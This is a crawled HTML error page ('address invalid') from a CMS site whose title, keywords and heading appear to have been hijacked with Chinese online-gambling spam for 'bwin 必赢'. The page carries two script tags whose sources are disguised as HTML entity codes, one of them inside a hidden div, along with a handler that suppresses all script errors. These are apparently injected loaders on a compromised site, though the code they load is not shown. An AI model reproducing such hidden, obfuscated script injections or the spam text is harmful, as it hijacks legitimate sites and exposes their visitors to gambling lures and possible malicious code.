

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coodingbox.com/tag/AppImage/
body_size: 1675
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>bwin·必赢(中国)线路检测中心-官方网站</title><meta name="keywords" content="必赢线路检测中心" /><meta name="description" content="✅「富乐蛇年」必赢线路检测中心已成为全球玩家值得信赖的计算机第一品牌,必赢线路检测中心里所有游戏都是免费的,享受到了更加独特的娱乐生活,致力于为游戏狗用户第一时间提供最新的iPad游戏排行榜。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>bwin·必赢(中国)线路检测中心-官方网站</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="107.167.45.194"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，tag/AppImage找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>
